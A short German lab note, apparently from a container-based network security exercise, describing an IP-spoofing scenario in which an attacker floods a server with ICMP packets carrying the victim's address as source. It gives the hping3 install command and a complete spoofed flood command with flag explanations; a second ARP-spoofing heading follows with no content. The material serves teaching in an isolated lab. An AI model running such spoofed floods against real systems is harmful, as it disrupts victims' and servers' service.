Angriffsszenarien

Szenario 1: IP-Spoofing

Der Angreifer schickt eine oder mehrere Anfragen (Denial of Service) an einen Server. Als source-IP spooft er seine IP-Adresse und gibt die Ip-Adresse seines Opfers an.
- Für diesen Angriff brauchen wir das Tool „Hping3“ << sudo apt install hping3 – y >>
- Topologie: 3Container (1Container für den Angreifer, 1Container für den Opfer, 1Container für den Server)
- Für diesen Angriff benutzen Alpine Linux als Image aufgrund seiner Leistung und seines Gewichts.

Kommando: sudo hping3 -1 --flood -V -p 80 -a XXX.XXX.XXX XXX.XXX.XXX(target_ip)
-a: für die gespoofte IP-Adresse
-1: Pakettyp (ICMP), für SYN-Pakete braucht man eher -S
--flood: schickt so viele Anfragen wie möglich (mehr als 1000 Pakete pro Sekunde)
-V: verbose
-p: Port
Szenario 2: ARP-Spoofing

